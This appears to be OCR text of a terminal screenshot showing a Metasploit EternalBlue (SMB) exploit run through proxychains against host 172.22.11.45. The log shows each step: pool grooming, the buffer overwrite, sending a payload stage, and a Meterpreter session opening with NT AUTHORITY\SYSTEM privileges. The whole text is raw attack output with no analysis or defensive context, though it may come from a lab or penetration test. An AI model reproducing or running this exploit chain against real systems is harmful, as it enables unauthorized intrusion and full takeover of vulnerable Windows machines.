 ⌥⌘1 simplehttpserver (simplehttpser... ⌘1 root@ubuntu: ~ (ssh) ⌘2 proxychains (ruby) ⌘3
[*] 172.22.11.45:445 - Starting non-paged pool grooming
[+] 172.22.11.45:445 - Sending SMBv2 buffers
[+] 172.22.11.45:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.11.45:445 - Sending final SMBv2 buffers.
[*] 172.22.11.45:445 - Sending last fragment of exploit packet!
[*] 172.22.11.45:445 - Receiving response from exploit packet
[+] 172.22.11.45:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.11.45:445 - Sending egg to corrupted connection.
[*] 172.22.11.45:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.11.45:4444
[*] Sending stage (200774 bytes) to 172.22.11.45
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (127.0.0.1:49652 -> 127.0.0.1:1080) at 2023-08-16 12:45:57 +0
800
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
meterpreter > getuid
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
Server username: NT AUTHORITY\SYSTEM
exp10it ruby ◂ -zsh 17% 18 GB 8/16, 12:46 PM